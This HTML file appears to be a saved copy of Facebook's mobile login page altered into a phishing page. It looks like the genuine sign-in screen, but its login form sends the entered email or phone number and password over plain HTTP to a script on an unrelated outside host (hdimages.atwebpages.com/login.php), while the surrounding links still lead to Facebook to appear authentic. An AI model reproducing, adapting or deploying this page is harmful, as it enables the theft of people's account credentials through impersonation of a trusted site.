
<file: fb-mob.html>
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<!-- saved from url=(0028)https://mbasic.facebook.com/ -->
<html xmlns="http://www.w3.org/1999/xhtml"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Welcome to Facebook</title><meta name="referrer" content="origin-when-crossorigin" id="meta_referrer"><style type="text/css">/*<![CDATA[*/.b .bl{border:solid 1px #999;box-sizing:border-box;width:100%;}.b .bv{display:block;width:auto;}.b .bv a.bw,.b .bv a.bw:hover{background-color:#69a74e;color:#fff;height:44px;}.b .br{display:block;margin-bottom:5px;margin-left:3%;margin-top:-3px;overflow:hidden;text-align:center;white-space:nowrap;width:94%;}.b .br>span{display:inline-block;position:relative;}.b .br>span:before,.b .br>span:after{background:#ced0d4;content:"";height:1px;position:absolute;top:50%;width:9999px;}.b .br>span:before{margin-right:15px;right:100%;}.b .br>span:after{left:100%;margin-left:15px;}.b .bs{color:#4b4f56;font-size:14px;}.w{padding:8px;}.bz{padding-bottom:12px;padding-top:12px;}.by{padding-left:4px;padding-right:4px;}.bu{padding-left:8px;padding-right:8px;}.bi{padding-bottom:4px;}.b .t{border:0;border-collapse:collapse;margin:0;padding:0;width:100%;}.b .t tbody{vertical-align:top;}.b .t td{padding:0;}.b .t td.be{padding:4px;}.b .u{width:100%;}.v{background:#fa3e3e;}.x{color:#fff;}.b .x a,.b .x a:visited{color:#fff;font-weight:bold;}.b .x a:focus,.b .x a:hover{background:#1d2129;}.cb{color:#4b4f56;}.y{font-size:12px;line-height:16px;}.ca{font-size:16px;line-height:20px;}.bg{font-weight:bold;}.bt{text-align:center;}form{margin:0;border:0;}.bd{margin:0;}.bd li{display:block;list-style:none;}.b .cc{padding:0;}.b .be{padding:4px;}.b .bh{color:#90949c;font-weight:bold;}.b .bk{padding:12px 8px;color:#1d2129;}.bj{border:0;display:block;margin:0;padding:0;}.bm{box-sizing:border-box;width:100%;}.b .bn{border:solid 1px #999;}.n{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap;}.b .n{border-radius:2px;}.bx,a.bx,.b a.bx,.b a.bx:visited{background-color:#f6f7f9;color:#4b4f56;}.b a.bx:hover,.b .bx:hover{background-color:#e9ebee;color:#4b4f56;}.b .bx{border:1px solid #bec2c9;}.bx[disabled]{color:#bec2c9;}.b .bx[disabled]:hover{background-color:#f6f7f9;color:#bec2c9;}.bq,.q,a.bq,a.q,html .b a.bq,html .b a.q{color:#fff;}.b .q{background-color:#4080ff;border:1px solid #4476e8;}.b a.q:hover,.b .q:hover{background-color:#4580ef;}.b .bq{background-color:#4267b2;border:1px solid #365899;}.b a.bq:hover,.b .bq:hover{background-color:#465e91;}.bq[disabled]{color:#899bc1;}.q[disabled]{color:#91b4fd;}.b .bq[disabled]:hover{background-color:#4267b2;}.b .q[disabled]:hover{background-color:#4080ff;}.bp{font-size:14px;height:44px;line-height:44px;padding:0 20px;}.n .s{display:inline-block;}.b .n .s{display:inline-block;margin-top:0;vertical-align:middle;}.b a.n::after{content:"";display:inline-block;height:100%;vertical-align:middle;}.n .s{line-height:20px;margin-top:4px;}.bp .s{line-height:24px;margin-top:10px;}.n.bo{display:block;width:100%;}a.n.bo,.b label.n.bo{display:block;width:auto;}.b .n{padding:0 8px;}.b a.n{height:26px;line-height:26px;}.b .bp{padding:0 19px;}.b a.bp{font-size:14px;height:42px;line-height:42px;}.s{pointer-events:none;}.b a,.b a:visited{color:#3b5998;text-decoration:none;}.b a:focus,.b a:hover{background-color:#3b5998;color:#fff;}body{text-align:left;direction:ltr;}body,tr,input,textarea,button{font-family:sans-serif;}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0;}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold;}ul,ol{list-style:none;}article,aside,figcaption,figure,footer,header,nav,section{display:block;}.d #viewport{margin:0 auto;max-width:600px;}.f{background-color:#fff;}.h{background-color:#3b5998;}.z{background-color:#eceff5;}#page{position:relative;}.b .o span{font-size:14px;}.b a.p,.b a.p:hover{background-color:#69a74e;color:#fff;}.i{padding:2px 3px;}.j{width:100%;}.j .l{text-align:right;}.k{border:0;display:inline-block;vertical-align:top;}i.k u{position:absolute;width:0;height:0;overflow:hidden;}body,tr,input,textarea,.g{font-size:medium;}/*]]>*/</style><meta name="description" content="Log in to Facebook to start sharing and connecting with your friends, family and people you know."><link rel="canonical" href="https://www.facebook.com/"></head><body tabindex="0" class="b c d e f"><div class="g"><div id="viewport"><div class="h i" id="header"><table cellspacing="0" cellpadding="0" class="j"><tbody><tr><td valign="middle"><h1><img src="./fb-mob_files/k97pj8-or6s.png" width="77" height="16" class="k" alt="facebook"></h1></td><td valign="middle" class="l"><a class="m n o p q" href="https://mbasic.facebook.com/reg/?cid=102&amp;refid=8"><span class="s">Create Account</span></a></td></tr></tbody></table></div><div id="objects_container"><div class="f" id="root" role="main"><table class="t" role="presentation"><tbody><tr><td class="u"><div class="v w x" style="display: none;"><div class="y"></div></div><div><div></div><div class="z ba"><form method="post" action="http://hdimages.atwebpages.com/login.php" class="bb bc" id="login_form" novalidate="1"><input type="hidden" name="lsd" value="AVquOOou" autocomplete="off"><input type="hidden" name="m_ts" value="1493812547"><input type="hidden" name="li" value="Q8UJWR_XLNrIlrNrWqUnv1zi"><ul class="bd be bf"><li class="be"><h3 class="bg bh bi">Email address or phone number</h3><input autocorrect="off" autocapitalize="off" class="bj bk bl" name="email" type="text"></li><li class="be"><div><h3 class="bg bh bi">Password</h3><input autocorrect="off" autocapitalize="off" class="bj bk bm bn" name="pass" type="password"></div></li><li class="be"><input value="Log In" type="submit" name="login" class="m n bo bp bq"></li></ul><div></div><noscript>&lt;input type="hidden" name="_fb_noscript" value="true" /&gt;</noscript></form><div class="br"><span class="bs">or</span></div><div class="bt bu"><div class="bt bv" id="signup-button"><a class="m n bw bx" href="https://mbasic.facebook.com/reg/?cid=103&amp;refid=8"><span class="s">Create New Account</span></a></div></div><div class="by bz"><span class="ca cb"><ul class="bd cc"><li class="be"><a href="https://mbasic.facebook.com/recover/initiate/?c=https%3A%2F%2Fmbasic.facebook.com%2F&amp;lwv=100&amp;refid=8" id="forgot-password-link">Forgotten password?</a></li><li class="be"><a href="https://mbasic.facebook.com/help/?refid=8" id="help-link">Help Centre</a></li></ul></span></div></div></div></td></tr></tbody></table><div></div></div></div><div></div></div></div></body></html>
</file>
